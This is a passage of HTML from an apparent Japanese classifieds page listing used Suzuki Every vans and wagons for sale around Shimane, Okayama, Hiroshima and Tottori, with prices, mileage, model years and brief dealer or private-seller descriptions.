<b>1,443,000円</b> 4km 2025年
</div>
<div class='p-item-secondary-important'>
<a href="/tottori/car-suz">鳥取</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tottori/car-suz/g-2374/a-631-kurayoshi">倉吉市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  151.1万円
■　車両本体価格：　1,443,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッド　４ＷＤ　ＡＴ車
■　排気量：　660cc
■　ドア枚数：　5D...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100201130250829002?ex=1"><img alt="スズキ エブリイ ＰＣ　オートマチックトランスミッション・社外ナ..." class="p-item-image" src="https://picture1.goo-net.com/7001002011/30250829/P/70010020113025082900200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100201130250829002?ex=1">スズキ エブリイ ＰＣ　オートマチックトランスミッション・社外ナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>980,000円</b> 27,800km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-635-hamada">浜田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  105万円
■　車両本体価格：　980,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＣ　オートマチックトランスミッション・社外ナビ・ドライブレコーダー・ＥＴＣ・盗難防止...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100100730250725001?ex=1"><img alt="スズキ エブリイ ＰＣ４ＷＤ　エアコンパワステ　５Ｆ （検8.10）" class="p-item-image" src="https://picture1.goo-net.com/7001001007/30250725/P/70010010073025072500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100100730250725001?ex=1">スズキ エブリイ ＰＣ４ＷＤ　エアコンパワステ　５Ｆ （検8.10）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>598,000円</b> 55,200km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-635-hamada">浜田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  64.2万円
■　車両本体価格：　598,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＣ４ＷＤ　エアコンパワステ　５Ｆ
■　排気量：　660cc
■　ドア枚数：　5D
...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100267430250131002?ex=1"><img alt="スズキ エブリイ ＰＡ　ハイルーフ　４ＷＤ　ＡＴ　ＥＴＣ　両側ス..." class="p-item-image" src="https://picture1.goo-net.com/7001002674/30250131/P/70010026743025013100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100267430250131002?ex=1">スズキ エブリイ ＰＡ　ハイルーフ　４ＷＤ　ＡＴ　ＥＴＣ　両側ス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>399,000円</b> 122,424km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  46.8万円
■　車両本体価格：　399,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　ハイルーフ　４ＷＤ　ＡＴ　ＥＴＣ　両側スライドドア　エアコン　パワーステアリン...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700102067530251105002?ex=1"><img alt="スズキ エブリイワゴン ジョイポップターボ　５ＭＴ　ターボ　フル..." class="p-item-image" src="https://picture1.goo-net.com/7001020675/30251105/P/70010206753025110500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700102067530251105002?ex=1">スズキ エブリイワゴン ジョイポップターボ　５ＭＴ　ターボ　フル...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 223,000km 2001年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19万円
■　車両本体価格：　130,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ジョイポップターボ　５ＭＴ　ターボ　フルタイム４ＷＤ　メモリーナビ　ＣＤ再生　両側...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100138030250226001?ex=1"><img alt="スズキ エブリイワゴン 　福祉車輌　両側スライドドア　キーレスエ..." class="p-item-image" src="https://picture1.goo-net.com/7001001380/30250226/P/70010013803025022600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100138030250226001?ex=1">スズキ エブリイワゴン 　福祉車輌　両側スライドドア　キーレスエ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>750,000円</b> 86,175km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  83.6万円
■　車両本体価格：　750,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　　福祉車輌　両側スライドドア　キーレスエントリー　電動格納ミラー　ＡＴ　エアコ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-148ase"><img alt="【自宅で買える🎵】スズキ　エブリイワゴン【完全自社ローン🎵】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64f1ac809770e14279c9a605/thumb_m____page-0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-148ase">【自宅で買える🎵】スズキ　エブリイワゴン【完全自社ローン🎵】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>769,000円</b> 54,500km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A4%E3%83%AF%E3%82%B4%E3%83%B3">エブリイワゴン</a>
</div>
</div>
<div class='p-item-detail'>
【℡:0120-37-0106】自宅で車が購入できる🎵🗾
　(※沖縄/北海道/離島除く)

今回のお車の詳細はこちらから↓仮審査も◎
https://otoron.jp/lists/detail/?carno=033...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月1日
</div>
<div class='u-color-gray'>
作成9月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="148ase" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="148ase" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshimane%2Fcar-suz%2Fg-2374">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-11o1nq"><img alt="両側スライド！中も広々荷物たくさん🙆　スズキ☆エブリイ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/644789be5d2bdc101411a7d7/thumb_m_d3f6d2a9819daafca6909329687acd08eb8bcaac.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-11o1nq">両側スライド！中も広々荷物たくさん🙆　スズキ☆エブリイ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>769,000円</b> 24,000km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-635-hamada">浜田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AA%E3%83%88%E3%83%AD%E3%83%B3">オトロン</a>
</div>
</div>
<div class='p-item-detail'>
🌟全国どこでも自社ローン可能🌟
　※沖縄、北海道、離島を除く

自己破産、債務整理の経験あり…
転職したばかり…自営業…
頭金一括の準備は難しい…

そんな不安はオトロンにお任せ🚗💨
審査通過率95％✨100...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月25日
</div>
<div class='u-color-gray'>
作成4月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11o1nq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11o1nq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshimane%2Fcar-suz%2Fg-2374">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100255230250911003?ex=1"><img alt="スズキ エブリイ ＰＣ　ハイルーフ　ＥＴＣ　ＣＤ　ＡＷ１４インチ..." class="p-item-image" src="https://picture1.goo-net.com/7001002552/30250911/P/70010025523025091100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700100255230250911003?ex=1">スズキ エブリイ ＰＣ　ハイルーフ　ＥＴＣ　ＣＤ　ＡＷ１４インチ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 140,724km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/car-suz">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/car-suz/g-2374/a-662-mihara">三原市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  26.4万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＣ　ハイルーフ　ＥＴＣ　ＣＤ　ＡＷ１４インチ　両側スライドドア　エアコン　パワーウ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-wlzcy"><img alt="スズキ　エブリィワゴン　DA17W" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62f10ae0aa8e797dd6d3a0df/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-wlzcy">スズキ　エブリィワゴン　DA17W</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,150,000円</b> 850km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170106">松江駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3%E3%83%AF%E3%82%B4%E3%83%B3">エブリィワゴン</a>
</div>
</div>
<div class='p-item-detail'>
令和4年6月納車のエブリィワゴン　PZターボスペシャル標準ルーフ　4WD。

走行距離1000キロいってません。
ご希望であれば、純正のタイヤもお付けいたします。
フロントルームランプ、ヘッドライト、ハイビームライト以外はL...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月6日
</div>
<div class='u-color-gray'>
作成8月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wlzcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wlzcy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshimane%2Fcar-suz%2Fg-2374">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-i7e1l"><img alt="●自社ローン対応●平成24年8月登録のエブリイ 4WD　島根" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-i7e1l">●自社ローン対応●平成24年8月登録のエブリイ 4WD　島根</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 180,100km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%BB%8A%E4%B8%A1">車両</a>
</div>
</div>
<div class='p-item-detail'>
平成24年8月登録のエブリイ 4WD　島根

◯自社ローン対応中古車販売◯

☆どなたでもローン対応可能☆　　　　 　　　
１、勤続年数の短い方や自営業の方
２、パートをされる主婦の方や派遣社員の方
３、自己破...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月8日
</div>
<div class='u-color-gray'>
作成4月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="i7e1l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="i7e1l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshimane%2Fcar-suz%2Fg-2374">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>島根県周辺のエブリイ(スズキ)の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-1lv6r4"><img alt="【ご購入者決まりました】スズキ　エブリィ4WD" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6944ef3905b8dc93f8cc702c/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-1lv6r4">【ご購入者決まりました】スズキ　エブリィ4WD</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>240,000円</b> 101,825km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
4WDのスズキエブリィです。
年式は古いですが、まだまだ乗れます。
走る、曲がる、止まる問題ありません。

現在スタットレスタイヤを装着しています。
普通タイヤはついておりませんが、ご希望があれば別料金で中古タイヤをお探しす...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月30日
</div>
<div class='u-color-gray'>
作成12月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700012477630251111002?ex=1"><img alt="スズキ エブリイ ＰＡ　点検記録簿　ＡＴ　両側スライドドア　エア..." class="p-item-image" src="https://picture1.goo-net.com/7000124776/30251111/P/70001247763025111100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700012477630251111002?ex=1">スズキ エブリイ ＰＡ　点検記録簿　ＡＴ　両側スライドドア　エア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>178,000円</b> 134,927km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-644-kurashiki">倉敷市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  27.8万円
■　車両本体価格：　178,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡ　点検記録簿　ＡＴ　両側スライドドア　エアコン　パワーステアリング
■　排気量：...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-1jg3vp"><img alt="(売約済)スズキ エブリイ DA64V 2WD ジョイターボ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ac048774a1d706552e6afd/thumb_m_1756103813218.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-1jg3vp">(売約済)スズキ エブリイ DA64V 2WD ジョイターボ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 116,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-641-unnan">雲南市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170606">南大東駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-64V">64V</a>
</div>
</div>
<div class='p-item-detail'>
〇5速MT 2WD ターボ
〇エンジン機関不具合なし
〇エアコンよく効きます
〇車検時の記録簿は全て揃ってます
〇オイル交換は3000kmをめどにしています
〇2オーナー車です
〇バッテリー弱ってます交換推奨
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月7日
</div>
<div class='u-color-gray'>
作成8月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-1huyje"><img alt="スズキ　エブリィワゴン　フルタイム4wd ターボ　4AT" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68417d80b4c231197a41bb74/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-1huyje">スズキ　エブリィワゴン　フルタイム4wd ターボ　4AT</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>250,000円</b> 216,818km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a rel="nofollow" href="/shimane/car-suz/g-2374/s-1170106">松江駅</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%96%E3%83%AA%E3%82%A3%E3%83%AF%E3%82%B4%E3%83%B3">エブリィワゴン</a>
</div>
</div>
<div class='p-item-detail'>
SUZUKI エブリィワゴンDA64Wの出品です。
パールホワイト216820km 走行多いですが調子良いです。ターボもまだまだ現役です。
車検は令和８年8月まで。
平成21年式　現在使用中に付き多少距離伸びます。外観は年式...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月9日
</div>
<div class='u-color-gray'>
作成6月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/article-1cv58x"><img alt="スズキ エブリイ ２ＷＤ ＰＡ ＨＲ　お荷物運びに最適👍おまけに..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/66fe59dadbfc773796d2fa96/thumb_m_721c0e85f53421e10048869e244b45135bf289d7.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/car-suz/article-1cv58x">スズキ エブリイ ２ＷＤ ＰＡ ＨＲ　お荷物運びに最適👍おまけに...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>753,000円</b> 106,500km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AA%E3%83%88%E3%83%AD%E3%83%B3">オトロン</a>
</div>
</div>
<div class='p-item-detail'>
お車の詳細こちらから↓
https://www.otoron.jp/lists/detail?carno=039879

来店不要で全国対応中🗾(※沖縄/北海道/離島除く)
携帯さえあれば即日審査・契約もできちゃう✨...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月7日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700102000930251226006?ex=1"><img alt="スズキ エブリイ ＰＣ　５速マニュアル　キーレスキー　パワーウイ..." class="p-item-image" src="https://picture1.goo-net.com/7001020009/30251226/P/70010200093025122600600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
